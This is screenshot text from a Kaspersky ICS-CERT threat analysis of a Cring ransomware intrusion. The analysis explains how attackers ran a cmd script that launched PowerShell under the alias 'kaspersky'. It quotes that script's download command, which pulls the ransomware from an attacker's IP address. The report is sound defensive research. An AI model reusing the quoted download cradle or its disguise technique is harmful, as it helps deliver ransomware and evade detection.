 14:35 Sun 18 Apr
17%
ics-cert.kaspersky.com
Fragment of decrypted code from the Cobalt Strike payload
Encryption
After gaining control of the infected system, the attackers downloaded a cmd script to the machine.
The script was designed to download and launch the malware – the Cring ransomware.
The script was saved to the following path: %TEMP%\execute.bat (e.g.,
C:\Windows\Temp\execute.bat).
powershell set-alias -name kaspersky -value Invoke-Expression;kaspersky(New-Object Net.WebClient).DownloadString(
'http://45.67.231.128/ip.txt') > \\127.0.0.1\C$\__output 2>&1
Malicious cmd script
After being installed on the system, the cmd script named execute.bat was executed. The script
launched PowerShell under the name “kaspersky”. The attackers used this technique to mask the
traces of the malware activity and disguise the operation of the malware as that of security solutions. A
command to download a file from the internet was passed to the running PowerShell shell. The file’s
URL was http://45.67.231[.]128/ip.txt. The downloaded file was saved as C:\__output.
Although the file specified in the URL had the extension .txt, it was in fact the executable file of the
malware – the Cring ransomware. At the time of analyzing the malware hosting server, the file ip.txt had
already been removed, but the attackers had uploaded a newer version of the Cring malware (the file
NoNet.txt) to the server.